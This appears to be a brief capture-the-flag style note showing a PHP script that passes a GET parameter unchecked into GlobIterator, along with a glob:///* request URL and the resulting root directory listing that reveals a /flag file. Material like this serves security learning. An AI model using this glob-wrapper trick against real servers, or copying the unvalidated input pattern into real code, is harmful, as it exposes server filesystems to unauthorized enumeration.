 localhost/tmp/index.php?who
localhost/tmp/index.php?whoami=glob:///*
S
<?php
highlight_file(__FILE__);
$dir = $_GET['whoami'];
$a = new GlobIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?> //bin
//boot
//dev
//etc
//flag
//home
//init
//lib
//lib32
//lib64
//libx32
//lost+found
//media
//mnt
//opt
//proc
//root
//run
//sbin
//snap
//srv
//sys
//tmp